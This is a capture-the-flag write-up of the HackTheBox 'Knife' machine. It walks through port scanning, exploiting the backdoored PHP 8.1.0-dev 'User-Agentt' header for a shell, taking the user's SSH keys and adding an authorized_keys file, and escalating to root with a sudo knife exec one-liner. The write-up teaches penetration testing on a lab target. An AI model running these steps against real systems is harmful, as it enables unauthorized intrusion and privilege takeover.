HackTheBox - Knife writeup

Summary
Foothold: PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution
User: SSH keys
Privesc: sudo NOPASSWD: /usr/bin/knife
Enumeration
Starting with nmap to determine what ports are open and what services are running.
Full command and result of scanning:
┌──(m0rn1ngstr㉿kali)-[~/htb/Knife]
└─$ sudo nmap -Pn -T4 -A -p- -oN Enumeration/nmap.txt 10.10.10.242
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
3027/tcp filtered LiebDevMgmt_C
6944/tcp filtered unknown
13882/tcp filtered vunknown
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 61030/tcp)
HOP RTT ADDRESS
1 119.44 ms 10.10.14.1
2 119.55 ms 10.10.10.242Initial shell
On port 80 we have a web page. Content, in this case, is not relevant, but the version of PHP is.

Quick search in google and we got an exploit for PHP 8.1.0-dev
PHP 8.1.0-dev - ‘User-Agentt’ Remote Code Execution

After running the exploit we have a shell with user james.
┌──(m0rn1ngstr㉿kali)-[~/htb/Knife/User]
└─$ python3 backdoor_php_8.1.0-dev.py
Enter the full host url:
http://10.10.10.242/
Interactive shell is opened on http://10.10.10.242/
Can't acces tty; job crontol turned off.
$ whoami && hostname
james
knifeUser shell
As we have a user shell, the next logical step would be to look at the home directory.
There is a .shh directory with ssh keys.
$ ls -la /home/james/.ssh
total 16
drwx------ 2 james james 4096 May 18 13:20 .
drwxr-xr-x 5 james james 4096 May 18 13:20 ..
-rw------- 1 james james 3381 May 7 15:44 id_rsa
-rw-r--r-- 1 james james 741 May 7 15:44 id_rsa.pubWe can get these keys on our machine and log in via ssh. But first, we need to create an authorized_keys file with id_rsa.pub inside to be able to log in with these pair of keys.
$ cp /home/james/.ssh/id_rsa.pub /home/james/.ssh/authorized_keys
$ ls -la /home/james/.ssh/
total 20
drwx------ 2 james james 4096 Jul 23 08:56 .
drwxr-xr-x 5 james james 4096 May 18 13:20 ..
-rw-r--r-- 1 james james 741 Jul 23 08:56 authorized_keys
-rw------- 1 james james 3381 May 7 15:44 id_rsa
-rw-r--r-- 1 james james 741 May 7 15:44 id_rsa.pubNext, just log in using this syntax and get a stable user shell.
┌──(m0rn1ngstr㉿kali)-[~/htb/Knife/User]
└─$ ssh -i id_rsa james@10.10.10.242
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-72-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri 23 Jul 2021 08:57:04 AM UTC
System load: 0.09
Usage of /: 49.0% of 9.72GB
Memory usage: 51%
Swap usage: 0%
Processes: 313
Users logged in: 0
IPv4 address for ens160: 10.10.10.242
IPv6 address for ens160: dead:beef::250:56ff:feb9:8bbf
18 updates can be applied immediately.
13 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
james@knife:~$Privilege escalation
Next, we proceed with the typical post-enumeration process. Listing of what current user can run with sudo gave a vector for privesc.
james@knife:~$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knifeThe syntax for privesc using knife binary we can find on GTFOBins

With listed one-liner we got a root shell:
james@knife:~$ sudo /usr/bin/knife exec -E 'exec "/bin/bash"'
root@knife:/home/james# whoami && hostname
root
knife